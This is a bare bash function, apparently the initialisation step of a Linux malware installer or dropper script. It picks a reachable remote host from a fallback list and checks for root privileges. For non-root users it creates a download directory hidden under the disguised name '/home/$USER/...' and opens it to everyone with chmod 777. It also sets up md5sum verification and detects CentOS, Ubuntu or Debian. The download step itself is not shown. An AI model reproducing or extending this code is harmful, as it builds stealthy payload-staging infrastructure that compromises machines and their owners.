 function BasicInit(){
    local line
    temp=`ping ${temp_remote_host[0]} -c1 | grep PING | awk '{ print $3 }'`
    if [[ "$temp" != "" ]] ;then
        remote_host=${temp_remote_host[0]}
    else
        remote_host=${temp_remote_host[1]}
    fi
    if [ $UID -eq 0 -o $EUID -eq 0 ]; then
        shell_privilege=0
    else
        shell_privilege=1
        DownloadPath="/home/$USER/..."
    fi
    mkdir -p $DownloadPath -m 0777
    chmod 777 $DownloadPath
    if type md5sum >/dev/null 2>&1; then
        verify_method="md5sum"
    else
        verify_method="ls"
    fi
    line=`head -n 1 /etc/issue`
    if echo $line|grep "[Cc]ent[Oo][Ss]" >/dev/null; then
        OsType=1
    elif echo $line|grep "[Uu]buntu" >/dev/null; then
        OsType=2
    elif echo $line|grep "[Dd]ebian" >/dev/null; then
        OsType=3
    else
        OsType=1
    fi
}